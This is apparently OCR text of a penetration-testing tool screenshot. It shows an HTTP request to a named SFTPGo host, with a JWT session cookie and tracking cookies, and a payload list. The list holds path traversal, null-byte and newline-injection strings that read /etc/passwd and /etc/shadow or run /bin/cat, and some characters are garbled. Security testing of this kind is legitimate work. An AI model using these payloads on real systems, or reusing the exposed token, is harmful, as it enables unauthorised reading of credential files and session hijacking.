 1 GET §/§ HTTP/2
2 Host: dev-sftpgo.zalaris.com
3 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdWQiOlsiV2ViQ2xpZW50IiwiMTcyLjI5LjI5LjciXSwiZXhwIjoxNzUwODUxNjc1LCJqdGkiOiJkMWR0bmFyODQ5NWM3MzkwOTQ5MCIsIm5iZiI6MTc1MDg1MDQ0NSwicGVybWlzc2lvb
nMiOm51bGwsInN1YiI6IjE3NTA2NTg1NDEyODAiLCJ1c2VybmFtZSI6InRlc3QifQ.ivzxl3gXJCQ7n7awW7NbiqU0Pncrw9CUs1-DG6yhFqQ; _gcl_au=1.1.1131503025.1744031046; _ga=GA1.1.811876401.1744031047;
hubspotutk=cdefa6fdb081482ef354591f2c6802e3; _ga_RM4D8JWQH4=GS2.1.s1749467270$o3$g0$t1749467270$j60$l0$h0; __hstc=
35319230.cdefa6fdb081482ef354591f2c6802e3.1744031048050.1746019880267.1749467275069.3; ApplicationGatewayAffinityCORS=e5489642aa4a223024ecdb5dc9343833; ApplicationGatewayAffinity=
e5489642aa4a223024ecdb5dc9343833
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://dev-sftpgo.zalaris.com/web/client/files
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8 Connection: keep-alive
9
Payload configuration
This payload type lets you configure a simple list of strings
that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
/.../.../.../.../.../
\â¦..\\\â¦..\\\â¦..\\\
%00../../../../../../etc/passwd
%00/etc/passwd%00
%00../../../../../../etc/shadow
%00/etc/shadow%00
%0a/bin/cat%20/etc/passwd
%0a/bin/cat%20/etc/shadow
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.